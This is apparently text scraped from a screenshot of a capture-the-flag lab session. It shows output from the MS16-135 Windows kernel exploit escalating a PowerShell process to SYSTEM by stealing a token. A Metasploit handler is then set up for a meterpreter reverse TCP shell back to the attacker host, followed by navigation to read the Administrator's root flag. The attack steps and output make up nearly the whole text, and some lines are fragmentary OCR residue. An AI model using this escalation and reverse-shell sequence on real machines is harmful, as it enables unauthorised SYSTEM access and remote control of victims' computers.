 PS C:\Users\Wade\Downloads> .\MS16-135.ps1
[by b33f -> @FuzzySec]
[?] Target is Win 10
[+] Bitmap dimensions: 0x760*0x4
[?] Adjacent large session pool feng shui..
[+] Worker  : FFFFE134039F2000
[+] Manager : FFFFE134039F4000
[+] Distance: 0x2000
[?] Creating Window objects
[+] Corrupting child window spmenu
[+] Trying to trigger arbitrary 'Or'..
[+] Trying to trigger arbitrary 'Or'..
[?] Success, reading beyond worker bitmap size!
[+] Old manager bitmap pvScan0: FFFFE134039F4260
[+] New manager bitmap pvScan0: FFFFE134039F2050
[>] Leaking SYSTEM _EPROCESS..
[+] _EPROCESS list entry: 0xFFFFF803249BB218
[+] SYSTEM _EPROCESS address: 0xFFFF950EC5A68040
[+] PID: 4
[+] SYSTEM Token: 0xFFFF80884681692F
[>] Leaking current _EPROCESS..
[+] Traversing ActiveProcessLinks list
[+] PowerShell _EPROCESS address: 0xFFFF950EC8244080
[+] PID: 4888
[+] PowerShell Token: 0xFFFF8088508309C5
[!] Duplicating SYSTEM token!
PS C:\Users\Wade\Downloads> whoami
nt authority\system
PS C:\Users\Wade\Downloads> .\merp.exe
PS C:\Users\Wade\Downloads> SSS
C:\User
4 items 1 item selected 202 KB
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => tun0
msf6 exploit(multi/handler) > set LPORT 445
LPORT => 445
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.210.115:445
[*] Meterpreter session 1 opened (10.8.210.115:445 -> 10.10.89.29:50672) at 20
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Users\Wade\Downloads
meterpreter > cd ../../
meterpreter > pwd
C:\Users
meterpreter > cd Administrator
meterpreter > cd Desktop
meterpreter > cat root.txt.txt
meterpreter >